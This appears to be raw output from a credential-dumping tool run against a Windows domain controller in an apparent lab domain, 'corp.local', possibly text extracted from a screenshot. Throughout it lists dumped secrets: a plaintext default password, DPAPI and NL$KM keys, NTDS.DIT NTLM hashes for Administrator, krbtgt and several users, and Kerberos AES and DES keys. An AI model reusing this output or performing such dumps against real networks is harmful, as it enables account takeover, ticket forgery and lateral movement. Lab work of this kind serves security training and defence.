 CORP\WIN-JI79TC0RNC0$:des-cbc-md5:081670b5d998e362
CORP\WIN-JI79TC0RNC0$:plain_password_hex:84fb1b412804ac79c5a45d73e9badd423e0e41913b93a6095c543d268c9bb2eb493574a50847fbbe2b45d49c725f69e2036
cab469a10e1d438c1dedb86803482c9540700a47d2ff61419ad905573761808669f2d5610888b0ad553a53b540154fe5cbc0e3d6c527d4279363f8e4dd72dd4b12a29e90046b
a1e493b504a879a7c75889a3206c0e5cff03a2df1fcc25e8514fa02dbe1b34cc148631af5481a521449a87688c545650ccf27824969103c7ceb23e35449ecf1dc1c264b334b1
780f487c04247bc4a2c33e04a421a26d41f05b0b29012cc51444cf69ce213b5017f2519daffbdce50a3e913630a4558318d03
CORP\WIN-JI79TC0RNC0$:aad3b435b51404eeaad3b435b51404ee:e16f9ff726e5145d3b7a379c5363d098:::
[*] DefaultPassword
CORP\Server:mr404
[*] DPAPI_SYSTEM
dpapi_machinekey:0×727de2269998925b8cf550ad04ee3783a7c2d1c2
dpapi_userkey:0×04f99d9d9cbb4b3ea869de22db87dfead7ce80ae
[*] NL$KM
0000   76 91 92 85 D7 C6 62 92  D9 21 8C 35 1F 5D 6F 38   v.....b..!.5.]o8
0010   1D 5C C1 B1 72 F7 84 EE  64 C5 E7 BC 96 60 FF B6   .\..r...d....`..
0020   81 72 76 F1 E1 61 07 78  6A FD 9C 69 EA D7 26 AD   .rv..a.xj..i..&.
0030   B9 C1 4C 7C 77 7C D6 30  64 7E E8 57 45 99 8A 20   ..L|w|.0d~.WE..
NL$KM:76919285d7c66292d9218c351f5d6f381d5cc1b172f784ee64c5e7bc9660ffb6817276f1e16107786afd9c69ead726adb9c14c7c777cd630647ee85745998a20
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:68ae965c9062b389f2a285e27ff0a566:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2a1a9d1cc6029746792c16c0c3465cb7:::
Server:1000:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
corp.local\alice:1104:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
corp.local\bob:1105:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
corp.local\hruser:1106:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
corp.local\financeuser:1107:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
WIN-JI79TC0RNC0$:1001:aad3b435b51404eeaad3b435b51404ee:e16f9ff726e5145d3b7a379c5363d098:::
VICTIM-MACHINE$:1108:aad3b435b51404eeaad3b435b51404ee:a258de460f83cd0ef3688c77d386c9f6:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:22653b05cd133c08e119c6fde8ceea538ffc6079907742f1afdf1ff201543211
Administrator:aes128-cts-hmac-sha1-96:796e82ac32e9bbf9b900580ae73fded3
Administrator:des-cbc-md5:85bfa89d2570315e
krbtgt:aes256-cts-hmac-sha1-96:44f56a57e5c1f925dc5ac615870393be3696afcd2948ebc57d002b783a0f178f
krbtgt:aes128-cts-hmac-sha1-96:292e6c23303815d09bfa1e7a2cd6c57c
krbtgt:des-cbc-md5:23f1c4cdb3612532
Server:aes256-cts-hmac-sha1-96:1c13bbffcc0f168947ecb60138ded5bd21592dd397813c0ac61b7de18fe6b120
Server:aes128-cts-hmac-sha1-96:6832a757958aebe261add31c6dc4c6a9
Server:des-cbc-md5:10d075d692081052